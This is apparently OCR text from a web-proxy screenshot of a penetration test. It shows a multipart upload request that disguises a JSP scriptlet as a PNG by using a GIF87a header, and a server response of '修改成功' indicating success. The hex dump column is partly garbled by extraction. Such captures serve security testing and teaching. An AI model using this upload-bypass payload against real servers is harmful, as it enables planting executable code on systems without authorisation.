 Request
Raw Params Headers Hex
t-Disposition: f
5e 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
60 22 69 6e 66 6f 2e 70 6e 67 22 0d 0a 43 6f 6e 74 "info.png"Cont
61 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
62 70 6e 67 0d 0a 0d 0a 47 49 46 38 37 61 0a 3c 25 pngGIF87a<%
63 20 6f 75 74 2e 70 72 69 6e 74 6c 6e 28 22 49 50 out.println("IP
64 3a 20 22 20 2b 20 72 65 71 75 65 73 74 2e 67 65 : " + request.ge
65 74 52 65 6d 6f 74 65 41 64 64 72 28 29 29 3b 20 tRemoteAddr());
66 25 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d %>------------
67 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
68 2d 31 32 30 33 30 31 33 31 30 31 31 37 38 30 31 -120301310117801
69 33 36 32 30 34 31 34 38 31 35 37 34 34 35 38 2d 362041481574458-
6a 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition:
inline;filename=f.txt
Content-Type:
text/plain;charset=utf-8
Content-Length: 14
Date: Thu, 15 Aug 2019
08:38:53 GMT
Connection: close
"修改成功"
? < + > Type a 0 matches